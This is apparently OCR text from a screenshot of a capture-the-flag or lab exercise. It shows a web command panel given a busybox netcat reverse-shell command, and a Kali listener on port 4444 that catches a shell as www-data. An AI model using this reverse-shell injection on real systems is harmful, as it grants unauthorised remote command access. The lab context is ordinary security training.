 Command Panel
busybox nc 10.8.215.76 4444 -e sh
kali@kali: ~/Desktop
File Actions Edit View Help
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.215.76] from (UNKNOWN
) [10.10.103.115] 52586
whoami
www-data
┌──(kali㉿
└─$
Command disabled to make it hard for fu